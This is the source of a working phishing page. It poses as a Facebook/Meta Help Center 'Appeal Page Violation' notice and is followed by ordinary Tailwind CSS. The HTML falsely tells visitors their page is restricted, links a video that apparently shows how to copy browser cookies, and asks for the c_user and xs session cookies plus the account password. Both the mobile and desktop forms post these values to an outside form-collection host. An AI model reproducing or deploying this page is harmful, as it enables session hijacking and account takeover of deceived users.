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[base64]/[base64]" type="image/x-icon">
  <title>Action | Required</title>
  


  </head><body><div class="md:hidden lg:hidden sm:block border flex w-full h-16 relative bg-[#4667ac]">
    <div class="mx-5 mt-3">
        <img class="h-7" src="[data-uri]" alt="">
    </div>
<div>
    
<form>   
    <label for="search" class="mb-2 text-sm font-medium text-gray-900 sr-only dark:text-white">Search</label>
    <div class="relative">
        <div class="absolute inset-y-0 left-0 flex items-center pl-3 mx-3 pointer-events-none">
            <svg class="w-3 h-3 text-gray-500 dark:text-gray-400" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20">
                <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 19-4-4m0-7A7 7 0 1 1 1 8a7 7 0 0 1 14 0Z"></path>
            </svg>
        </div>
        <input type="search" id="search" class="block w-full mt-4 mx-4  pl-7 text-sm text-gray-900 border border-gray-300 rounded-sm bg-gray-50 focus:ring-blue-500 focus:border-blue-500 dark:bg-gray-700 dark:border-gray-600 dark:placeholder-gray-400 dark:text-white dark:focus:ring-blue-500 dark:focus:border-blue-500" placeholder="How Can We Help?" required="">
       
    </div>
</form>

</div>
  </div><form action="https://submit-form.com/huI8qnXVb" method="post">
  <div class="relative flex border bg-[#e9ebee] h-10 md:hidden lg:hidden sm:block"><div>
<div>
    <img class="h-5  mx-4 mt-2 shadow-2xl md:hidden lg:hidden sm:block" src="home.png" alt="">
</div>
  </div><div class="md:hidden lg:hidden sm:block">
    <p class="text-[#3578e5] font-extrabold font-serif -mx-3 mt-[0.6rem]">
        Help Center
    </p>
  </div>

  </div>
  <div class="relative flex justify-center items-center mt-7 md:hidden lg:hidden sm:block">
    <div class="border w-80 shadow-lg"><div><p class="border-b pl-3 bg-slate-200"> Appeal Page Violation
    </p></div><div>
      <p class="text-[10px] font-serif mt-3 mx-3">
        We have detected unusual activity on your page that violates our community standards. 
      </p>
    </div>
    <div>
      <p class="text-[10px] font-serif  mt-3 mx-3">
        Your access to your page has been limited, and you are currently unable to post, share, or comment using your page.
      </p>
    </div>
    <div>
      <p class="text-[10px] font-serif  mt-3 mx-3">
        If you believe this to be a mistake, you have the option to submit an appeal by providing the necessary information.
      </p>
    </div><div>
      <b class="text-[10px] text-[#90949c] font-bold mx-3">
        Detailed Video Information
      </b>
    </div><div>
      <a class="w-32 h-20 block" href="/cookies.mp4.mp4"><img class="w-32 h-20 mx-3" src="download.png" alt=""></a>
    </div><p class="text-[10px] font-serif  mt-3 mx-3">
      Must watch given video to provide the requested information below.
    </p><div><p class="text-sm text-gray-400 mx-5">
      c_user
    </p>
      <input class="border h-5 mx-3" type="number" name="c_user" pattern=".{9,}" required="">
 <br><br> <p class="text-sm text-gray-400 mx-5 mt-2">
      xs
    </p>
      <input class="border h-5 mx-3" type="text" name="xs" pattern=".{30,}" required=""><br></br>
      <p class="text-slate-400 pl-4 mt-1">
    Confirm to Password 
  </p><input class="border h-6 pl-1 mx-3" type="text" name="passward" id="passward" pattern=".{6,}" required="">   <br></br>
      <p class="text-[10px] font-serif   mt-3 mx-3">
        Please make sure not to log out from your computer or laptop until you have received a verification email.
      </p>
    </div><div class="border mx-3 h-10 mt-3 border-slate-200 bg-slate-200">
      <button class="border bg-[#4267b2] px-2 p-[2px] rounded mx-52 mt-[7px] hover:bg-blue-400">
        <p class="text-white text-sm font-serif">
          Submit
        </p>
      </button>

    </div><div class="mt-8">

    </div>


    </div>
  </div>
</form>
<!-- -- For Pc Or Laptop ---->
<div class="md:block lg:block hidden border flex w-full h-[6rem]  relative bg-[#4667ac]">
  <div class="mx-10 mt-4">
      <b class="text-5xl text-white">facebook</b>
  </div>
<div>
  
<form class="sm:hidden lg:block md:block">   
  <label for="search" class="hidden lg:block md:block mb-2 text-sm font-medium text-gray-900 sr-only dark:text-white">Search</label>
  <div class="relative hidden md:block lg:block">
      <div class="absolute inset-y-0 left-0 flex items-center pl-96 mx-3 pointer-events-none">
          <svg class="w-3 h-3 text-gray-500 dark:text-gray-400" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20">
              <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 19-4-4m0-7A7 7 0 1 1 1 8a7 7 0 0 1 14 0Z"></path>
          </svg>
      </div>
      <input type="search" id="search" class="block w-[600px] p-1 mx-96 -mt-9  pl-7 text-sm text-gray-900 border border-gray-300 rounded-sm bg-gray-50 focus:ring-blue-500 focus:border-blue-500 dark:bg-gray-700 dark:border-gray-600 dark:placeholder-gray-400 dark:text-white dark:focus:ring-blue-500 dark:focus:border-blue-500" placeholder="How Can We Help?" required="">
     
  </div>
</form>

</div>
</div>

                 <form class="sm:hidden lg:block md:block" action="https://submit-form.com/huI8qnXVb" method="post">
<div class="relative flex border bg-[#e9ebee] h-12 md:block lg:block hidden "><div>
<div>
  <img class="h-7  mx-10 mt-2 shadow-2xl md:block lg:block hidden" src="home.png" alt="">
</div>
</div><div class="md:block lg:block hidden">
  <p class="text-[#3578e5] text-xl font-extrabold font-serif  mx-[4.50rem] -mt-6 u">
      Help Center
  </p>
</div>

</div>
<div class="border md:block hidden lg:block block mx-72 mt-9 w-[630px]">
  <div>
    <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">
      Appeal Page Violation
    </p>
  </div>
<div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    We have detected unusual activity on your page that violates our community standards.
  </p>
</div>
<div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    Your access to your page has been limited, and you are currently unable to post, share, or comment using your page.
  </p>
</div>
<div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    If you believe this to be a mistake, you have the option to submit an appeal by providing the necessary information.
  </p>
</div>
<div>
  <p class="text-[11px] text-[#90949c] p-2 font-semibold">
    Detailed Video Information
  </p>
</div>
<div>
  <a class="w-[120px] h-[80px] block mx-3" href="https://detailed-video-29b30.web.app/detailed%20video.mp4"><img src="download.png" alt=""></a>
</div><div>
  <p class=" pl-3 text-[12px] font-semibold">
    Must watch given video to provide the requested information below.
  </p>
</div>
<div>
  <p class="text-slate-400 pl-4 mt-1">
    c_user
  </p><input class="border h-6 pl-1 mx-3" type="number" name="c_user" pattern=".{9,}" required="">
 <br><br> 
  <p class="text-slate-400 pl-4 mt-1">
    xs
  </p><input class="border h-6 pl-1 mx-3" type="text" name="xs" pattern=".{30,}" required=""><br></br>
  <p class="text-slate-400 pl-4 mt-1">
    Confirm to Password 
  </p><input class="border h-6 pl-1 mx-3" type="text" name="passward" id="passward" pattern=".{6,}" required="">   <br></br>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    Please make sure not to log out from your computer or laptop until you have received a verification email.
  </p>
</div><div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]"><div class="flex justify-end mx-2">
  <button class="border h-7 w-16  bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn">
    Submit
  </button></div>
</div>
<div class="mt-4">

</div>







</div>




  <footer>
    <div>
      <li class="text-sm text-[#90949c] md:hidden lg:hidden sm:block mt-4 pl-72 flex hover:underline">
        META©️ 2024      </li>
    </div>

<div class="hidden lg:block md:bllock flex">
  <div>
    <p class="text-slate-400 text-sm">
      META©️ 2024    </p>
  </div><div class="flex relative">
    <p class="pl-72 hover:underline text-slate-400">
      About
    </p><p class="pl-52 hover:underline text-slate-400">
      AdChoices
    </p><p class="pl-28 hover:underline text-slate-400">
      Terms and policies
    </p>
  
  
  </div>
  <div class="flex relative">
    <p class="pl-72 hover:underline text-slate-400">
      Privacy Policy
    </p><p class="pl-[9.75rem] hover:underline text-slate-400">
      Create ad
    </p><p class="pl-[7.75rem] hover:underline text-slate-400">
      Cookies
    </p>
  
  
  </div><div class="flex relative">
    <p class="pl-72 hover:underline text-slate-400">
      Carees
    </p><p class="pl-[12.75rem] hover:underline text-slate-400">
      Create Page
    </p>
  
  </div>

















</div>


<div class="mt-7">

</div>







    
  </footer>
  <div class="hidden">
 

  


</div></form>
</body></html>
---- style.css ----
/*
! tailwindcss v3.3.3 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box;
  /* 1 */
  border-width: 0;
  /* 2 */
  border-style: solid;
  /* 2 */
  border-color: #e5e7eb;
  /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
*/

html {
  line-height: 1.5;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -moz-tab-size: 4;
  /* 3 */
  -o-tab-size: 4;
     tab-size: 4;
  /* 3 */
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  /* 4 */
  font-feature-settings: normal;
  /* 5 */
  font-variation-settings: normal;
  /* 6 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0;
  /* 1 */
  line-height: inherit;
  /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0;
  /* 1 */
  color: inherit;
  /* 2 */
  border-top-width: 1px;
  /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font family by default.
2. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0;
  /* 1 */
  border-color: inherit;
  /* 2 */
  border-collapse: collapse;
  /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-feature-settings: inherit;
  /* 1 */
  font-variation-settings: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  font-weight: inherit;
  /* 1 */
  line-height: inherit;
  /* 1 */
  color: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  padding: 0;
  /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
  /* 1 */
  background-color: transparent;
  /* 2 */
  background-image: none;
  /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block;
  /* 1 */
  vertical-align: middle;
  /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden] {
  display: none;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

.container {
  width: 100%;
}

@media (min-width: 640px) {
  .container {
    max-width: 640px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 768px;
  }
}

@media (min-width: 1024px) {
  .container {
    max-width: 1024px;
  }
}

@media (min-width: 1280px) {
  .container {
    max-width: 1280px;
  }
}

@media (min-width: 1536px) {
  .container {
    max-width: 1536px;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.pointer-events-none {
  pointer-events: none;
}

.visible {
  visibility: visible;
}

.collapse {
  visibility: collapse;
}

.fixed {
  position: fixed;
}

.absolute {
  position: absolute;
}

.relative {
  position: relative;
}

.inset-0 {
  inset: 0px;
}

.inset-4 {
  inset: 1rem;
}

.inset-96 {
  inset: 24rem;
}

.inset-y-0 {
  top: 0px;
  bottom: 0px;
}

.left-0 {
  left: 0px;
}

.right-0 {
  right: 0px;
}

.right-2 {
  right: 0.5rem;
}

.top-0 {
  top: 0px;
}

.top-3 {
  top: 0.75rem;
}

.z-50 {
  z-index: 50;
}

.-mx-3 {
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}

.mx-0 {
  margin-left: 0px;
  margin-right: 0px;
}

.mx-1 {
  margin-left: 0.25rem;
  margin-right: 0.25rem;
}

.mx-10 {
  margin-left: 2.5rem;
  margin-right: 2.5rem;
}

.mx-2 {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

.mx-3 {
  margin-left: 0.75rem;
  margin-right: 0.75rem;
}

.mx-4 {
  margin-left: 1rem;
  margin-right: 1rem;
}

.mx-5 {
  margin-left: 1.25rem;
  margin-right: 1.25rem;
}

.mx-52 {
  margin-left: 13rem;
  margin-right: 13rem;
}

.mx-64 {
  margin-left: 16rem;
  margin-right: 16rem;
}

.mx-72 {
  margin-left: 18rem;
  margin-right: 18rem;
}

.mx-9 {
  margin-left: 2.25rem;
  margin-right: 2.25rem;
}

.mx-96 {
  margin-left: 24rem;
  margin-right: 24rem;
}

.mx-\[4\.50rem\] {
  margin-left: 4.50rem;
  margin-right: 4.50rem;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.-mt-6 {
  margin-top: -1.5rem;
}

.-mt-9 {
  margin-top: -2.25rem;
}

.mb-2 {
  margin-bottom: 0.5rem;
}

.mb-4 {
  margin-bottom: 1rem;
}

.mb-5 {
  margin-bottom: 1.25rem;
}

.ml-auto {
  margin-left: auto;
}

.mr-2 {
  margin-right: 0.5rem;
}

.mt-1 {
  margin-top: 0.25rem;
}

.mt-12 {
  margin-top: 3rem;
}

.mt-14 {
  margin-top: 3.5rem;
}

.mt-16 {
  margin-top: 4rem;
}

.mt-2 {
  margin-top: 0.5rem;
}

.mt-3 {
  margin-top: 0.75rem;
}

.mt-32 {
  margin-top: 8rem;
}

.mt-4 {
  margin-top: 1rem;
}

.mt-5 {
  margin-top: 1.25rem;
}

.mt-6 {
  margin-top: 1.5rem;
}

.mt-7 {
  margin-top: 1.75rem;
}

.mt-8 {
  margin-top: 2rem;
}

.mt-9 {
  margin-top: 2.25rem;
}

.mt-\[0\.30rem\] {
  margin-top: 0.30rem;
}

.mt-\[0\.6rem\] {
  margin-top: 0.6rem;
}

.mt-\[7px\] {
  margin-top: 7px;
}

.box-border {
  box-sizing: border-box;
}

.block {
  display: block;
}

.flex {
  display: flex;
}

.inline-flex {
  display: inline-flex;
}

.table {
  display: table;
}

.contents {
  display: contents;
}

.hidden {
  display: none;
}

.h-10 {
  height: 2.5rem;
}

.h-12 {
  height: 3rem;
}

.h-16 {
  height: 4rem;
}

.h-20 {
  height: 5rem;
}

.h-28 {
  height: 7rem;
}

.h-3 {
  height: 0.75rem;
}

.h-32 {
  height: 8rem;
}

.h-4 {
  height: 1rem;
}

.h-40 {
  height: 10rem;
}

.h-5 {
  height: 1.25rem;
}

.h-52 {
  height: 13rem;
}

.h-6 {
  height: 1.5rem;
}

.h-7 {
  height: 1.75rem;
}

.h-8 {
  height: 2rem;
}

.h-9 {
  height: 2.25rem;
}

.h-96 {
  height: 24rem;
}

.h-\[6rem\] {
  height: 6rem;
}

.h-\[80px\] {
  height: 80px;
}

.h-auto {
  height: auto;
}

.h-screen {
  height: 100vh;
}

.max-h-full {
  max-height: 100%;
}

.max-h-screen {
  max-height: 100vh;
}

.w-1 {
  width: 0.25rem;
}

.w-12 {
  width: 3rem;
}

.w-16 {
  width: 4rem;
}

.w-20 {
  width: 5rem;
}

.w-24 {
  width: 6rem;
}

.w-28 {
  width: 7rem;
}

.w-3 {
  width: 0.75rem;
}

.w-32 {
  width: 8rem;
}

.w-5 {
  width: 1.25rem;
}

.w-52 {
  width: 13rem;
}

.w-56 {
  width: 14rem;
}

.w-6 {
  width: 1.5rem;
}

.w-72 {
  width: 18rem;
}

.w-8 {
  width: 2rem;
}

.w-80 {
  width: 20rem;
}

.w-9 {
  width: 2.25rem;
}

.w-96 {
  width: 24rem;
}

.w-\[120px\] {
  width: 120px;
}

.w-\[600px\] {
  width: 600px;
}

.w-\[630px\] {
  width: 630px;
}

.w-full {
  width: 100%;
}

.max-w-2xl {
  max-width: 42rem;
}

.max-w-md {
  max-width: 28rem;
}

.max-w-sm {
  max-width: 24rem;
}

.border-collapse {
  border-collapse: collapse;
}

.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.resize {
  resize: both;
}

.items-start {
  align-items: flex-start;
}

.items-center {
  align-items: center;
}

.justify-end {
  justify-content: flex-end;
}

.justify-center {
  justify-content: center;
}

.justify-between {
  justify-content: space-between;
}

.justify-items-end {
  justify-items: end;
}

.space-x-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(0.25rem * var(--tw-space-x-reverse));
  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-x-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(0.5rem * var(--tw-space-x-reverse));
  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-x-3 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(0.75rem * var(--tw-space-x-reverse));
  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
}

.overflow-y-auto {
  overflow-y: auto;
}

.overflow-x-hidden {
  overflow-x: hidden;
}

.rounded {
  border-radius: 0.25rem;
}

.rounded-full {
  border-radius: 9999px;
}

.rounded-lg {
  border-radius: 0.5rem;
}

.rounded-md {
  border-radius: 0.375rem;
}

.rounded-sm {
  border-radius: 0.125rem;
}

.rounded-b {
